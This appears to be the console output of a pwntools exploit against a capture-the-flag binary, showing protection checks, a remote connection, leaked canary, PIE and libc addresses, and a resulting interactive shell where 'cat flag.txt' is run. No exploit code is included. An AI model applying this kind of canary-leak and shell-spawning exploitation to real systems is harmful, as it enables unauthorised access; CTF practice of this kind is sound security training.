 [*] '/home/kiinzu/Downloads/wdf'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/kiinzu/Downloads/libc6_2.27-3ubuntu1.2_amd64.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 161.35.36.167 on port 32701: Done
b'\n\nCurrent space rocks: 69.69\n\n1. Space drinks\n2. Space food\n'
[*] Canary : 0x751447ae1a4dd500
[*] Base : 0x563c3778b000
[*] Libc Start : 0x7f60d59a8000
[*] Switching to interactive mode
Red
You have less than 20 space rocks! Are you sure you want to buy it?
$ cat flag.txt